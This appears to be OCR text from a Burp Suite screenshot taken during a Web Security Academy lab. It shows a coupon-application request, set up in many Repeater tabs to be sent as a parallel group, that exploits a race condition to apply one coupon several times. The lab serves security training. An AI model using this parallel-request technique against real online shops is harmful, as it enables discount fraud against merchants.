 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.7.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn WTF
Adding Product to Cart Lab1 30 < Applying Coupon × 101 102 103 104 105 106 107 108 109 110 111 112
117 118 119 120 121 122 123 124 125 126 127 128 129 Remove the Coupon
Send group (parallel) Cancel < > Follow redirection Target: https://0a1c005a0450b75e8042c631004800
Request
Pretty Raw Hex \n
1 POST /cart/coupon HTTP/2
2 Host: 0a1c005a0450b75e8042c63100480032.web-security-academy.net
3 Cookie: session=qgpuFZEYpPioCdkhWsBQxx9Q4vmkqOUa
4 Content-Length: 52
5
6 csrf=UBHXQ1w9NN8qqsqJYalwsnFC2xS4j9Qt&coupon=PROMO20
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /cart
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 14
5
6 Coupon applied
In
Re
Re
Re
Re
Re
Re